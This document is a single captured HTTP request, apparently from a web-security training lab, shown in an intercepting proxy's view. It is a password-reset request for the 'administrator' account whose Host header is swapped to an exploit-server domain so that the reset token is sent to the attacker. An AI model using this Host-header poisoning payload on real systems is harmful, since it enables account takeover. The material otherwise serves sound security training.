 Pretty Raw Hex
1 POST /forgot-password HTTP/2
2 Host: exploit-0aa40011048842c581e0e73601420020.exploit-server.net
3 Cookie: _lab=
4 Content-Length: 60
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a36007504ea42cb81e2e8ae006c0000.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a36007504ea42cb81e2e8ae006c0000.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=fo9dLCpPc2WZ7YpUqJ07ABlBhlsuHt8j&username=administrator